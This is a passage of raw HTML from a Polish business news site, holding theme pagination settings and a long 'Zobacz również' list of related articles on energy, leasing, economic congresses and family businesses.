block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
